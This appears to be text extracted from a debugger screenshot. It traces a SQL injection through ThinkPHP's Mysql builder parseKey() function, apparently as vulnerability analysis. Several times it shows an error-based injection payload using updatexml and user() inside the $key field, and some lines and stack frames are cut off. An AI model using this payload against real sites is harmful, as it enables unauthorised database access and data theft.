 console.php app.php Index.php Error.php helper.php Query.php Connection.php Mysql.php
112 */ 10 22 1
113 public function parseKey(Query $query, $key, $strict = false) $key: "id`)+updatexml(1,concat(0x7,user(),0
114 {
115 if (is_numeric($key)) {...} elseif ($key instanceof Expression) {...}
120
121 $key = trim($key);
122
123 if (strpos($key, needle: '->') && false === strpos($key, needle: '(')) {...} elseif (strpos($key, needle: '.') && !preg
129 list($table, $key) = explode( separator: '.', $key, limit: 2);
130
131 $alias = $query->getOptions('alias');
132
133 if ('__TABLE__' == $table) {...}
137
138 if (isset($alias[$table])) {...}
141 }
142
143 if ('*' != $key && ($strict || !preg_match( pattern: '/[,\'\"\*\(\)`.\s]/', $key))) { $strict: true
144 $key = '`' . $key . '`'; $key: "id`)+updatexml(1,concat(0x7,user(),0x7e),1) from users#"
145 }
\think\db\builder › Mysql › parseKey()
Database
Variables
ysql->parseKey()
nnection->aggregate()
gregate()
x()
\Index->index()
od->invokeArgs()
$key = "id`)+updatexml(1,concat(0x7,user(),0x7e),1) from users#"
$query = {think\db\Query} [12]
$strict = true
$this = {think\db\builder\Mysql} [8]
$_COOKIE = {array} [1]
$_GET = {array} [1]
$_REQUEST = {array} [1]